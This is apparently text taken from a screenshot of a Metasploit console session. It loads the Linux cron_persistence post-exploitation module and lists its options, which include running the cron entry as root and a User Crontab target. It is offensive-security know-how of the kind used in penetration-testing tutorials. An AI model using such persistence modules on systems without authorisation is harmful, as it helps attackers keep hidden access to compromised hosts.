 msf exploit(handler) > use exploit/linux/local/cron_persistence
msf exploit(cron_persistence) > show options
Module options (exploit/linux/local/cron_persistence):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   CLEANUP   true             yes       delete cron entry after execution
   SESSION                    yes       The session to run this module on.
   TIMING    * * * * *        no        cron timing.  Changing will require WfsD
elay to be adjusted
   USERNAME  root             no        User to run cron/crontab as
Exploit target:
   Id  Name
   --  ----
   1   User Crontab
'msf exploit(cron_persistence) > '